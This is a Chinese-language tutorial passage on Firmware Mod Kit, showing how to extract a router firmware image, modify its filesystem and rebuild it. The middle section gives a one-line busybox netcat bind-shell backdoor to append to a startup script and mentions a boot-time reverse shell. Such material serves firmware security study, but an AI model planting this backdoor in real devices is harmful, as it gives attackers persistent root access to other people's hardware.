 Firmware Mod Kit使用入门
Firmware Mod Kit是一款由Jeremy Collake和Craig Heffner共同编写的工具。您可以使用FMK提取固件映像，添加自己的
代码，并构建新版本的固件。
Firmware mod kit是一个完整的工具包，不仅可以用来提取固件，同时还能构建新的固件。在提取固件方面，它会将
Binwalk用于其提取过程的一个组成部分。
为了通过binwalk提取固件，只需在extract-firmware.sh后面加固件二进制文件名的方式即可，具体命令如下所示。
root@kali:~/iot/firmware-mod-kit# ./extract-firmware.sh ../kkeps.bin
Firmware Mod Kit (build-ng) 0.82, (c)2011-2013 Craig Heffner, Jeremy Collake
Scanning firmware...
DECIMAL HEXADECIMAL DESCRIPTION
512 0x200 LZMA compressed data, properties: 0x6D, dictionary size: 8388608 bytes, uncompressed size: 3083132 bytes
1022440 0xF99E8 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 1903010 bytes, 694 inodes, blocksize: 262144 bytes,
created: 2015-01-21 07:36:51
Extracting 1022440 bytes of header image at offset 0
Extracting squashfs file system at offset 1022440
Extracting 96 byte footer from offset 2949028
Extracting squashfs files...
Firmware extraction successful!
Firmware parts can be found in '/root/iot/firmware-mod-kit/fmk/*'
安全客 ( bobao.360.cn )
在提取固件后，它会将提取的文件系统存储在同一文件夹下面的fmk目录中。
在这里，只要你喜欢，可以修改或添加任何文件。从下面的屏幕截图可以看出，其中有一个busybox二进制文件，当
然，这里也有Netcat。如果需要的话，我们可以添加Netcat的反向shell，以便在设备启动时连接到我们的IP。
root@kali:~/iot/firmware-mod-kit/fmk/rootfs/usr/bin# ls -al
total 28
drwxr-xr-x 2 root root 4096 Jan 21 2015 .
drwxr-xr-x 6 root root 4096 Mar 27 2014 ..
lrwxrwxrwx 1 root root 17 Jun 30 05:48 [ -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 [[ -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 arping -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 awk -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 basename -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 bunzip2 -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 bzcat -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 clear -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 cmp -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 crontab -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 cut -> ../../bin/busybox
lrwxrwxrwx 1 root root 16 Jun 30 05:48 dbclient -> ../sbin/dropbear
lrwxrwxrwx 1 root root 17 Jun 30 05:48 dirname -> ../../bin/busybox
lrwxrwxrwx 1 root root 16 Jun 30 05:48 dropbearkey -> ../sbin/dropbear
lrwxrwxrwx 1 root root 17 Jun 30 05:48 du -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 env -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 expr -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 find -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 free -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 head -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 hexdump -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 hostid -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 id -> ../../bin/busybox
-rwxr-xr-x 1 root root 7144 Mar 27 2014 jshn
lrwxrwxrwx 1 root root 17 Jun 30 05:48 killall -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 less -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 logger -> ../../bin/busybox
-rwxr-xr-x 1 root root 9284 Mar 27 2014 lua
lrwxrwxrwx 1 root root 17 Jun 30 05:48 md5sum -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 mkfifo -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 nc -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 nslookup -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 passwd -> ../../bin/busybox
lrwxrwxrwx 1 root root 17 Jun 30 05:48 pgrep -> ../../bin/busybox
安全客 ( bobao.360.cn )
若要添加后门的话，我们只要在任意.sh文件中添加以下一行代码即可，这样就可以在设备启动时自动触发了。
/bin/busybox nc –nlp 12345 –e /bin/busybox sh &
一旦完成了相应的修改，我们就可以使用build-firmware.sh来构建新的固件，进而将其刷新到设备中
root@kali:~/iot/firmware-mod-kit# ./build-firmware-new.sh
Firmware Mod Kit (build-ng) 0.82, (c)2011-2013 Craig Heffner, Jeremy Collake
Building new squashfs file system...
Parallel mksquashfs: Using 2 processors
Creating 4.0 filesystem on /root/iot/firmware-mod-kit/fmk/new-filesystem.squashfs, block size 262144.
[=====================================================================/] 440/440 100%
Exportable Squashfs 4.0 filesystem, gzip compressed, data block size 262144
compressed data, compressed metadata, compressed fragments, compressed xattrs
duplicates are removed
Filesystem size 2488.33 Kbytes (2.43 Mbytes)
40.95% of uncompressed filesystem size (6076.77 Kbytes)
Inode table size 6961 bytes (6.80 Kbytes)
29.67% of uncompressed inode table size (23465 bytes)
Directory table size 7093 bytes (6.93 Kbytes)
51.53% of uncompressed directory table size (13764 bytes)
Number of duplicate files found 4
Number of inodes 696
Number of files 437
Number of fragments 18
Number of symbolic links 193
Number of device nodes 1
Number of fifo nodes 0
Number of socket nodes 0
Number of directories 65
Number of ids (unique uids + gids) 1
Number of uids 1
root (0)
Number of gids 1
root (0)
Processing 0 header(s) from /root/iot/firmware-mod-kit/fmk/new-firmware.bin...
CRC update failed.
Firmware header not supported; firmware checksums may be incorrect. New firmware image has been saved to: /root/iot/firmware-mod-kit/fmk/new-firmware.bi
n
安全客 ( bobao.360.cn )